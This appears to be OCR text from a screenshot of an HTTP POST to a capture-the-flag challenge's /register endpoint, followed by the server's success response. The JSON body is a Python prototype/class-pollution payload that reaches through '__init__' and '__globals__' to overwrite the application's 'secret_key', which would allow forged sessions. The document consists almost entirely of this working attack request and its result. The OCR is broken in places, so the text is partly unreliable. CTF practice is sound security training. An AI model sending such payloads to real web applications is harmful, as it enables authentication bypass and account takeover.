 POST /register HTTP/1.1
Host ? : web-7562b064e3.challenge.xctf.org.cn
Origin: http://web-7562b064e3.challenge.xctf.
org.cn
Referer: http://web-7562b064e3.challenge.xctf.
org.cn/register
Content-Type: application/json
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101 Firefox/
118.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,
zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept: */*
Content-Length auto : 37
{"__init__":{"__globals__":
{"secret_key":"123456"}},"username":"film",
"password":"film"}
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 04:48:00
3 Content-Type: application/json
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 Content-Length: 70
7
8 {"status":"success","message":"Register Success!",
"redirect":"/login"}
远端地址:223.112.5.142:80; 响应
时间:42ms; 总耗时:85ms; URL:htt
p://web-7562b064e3.challeng...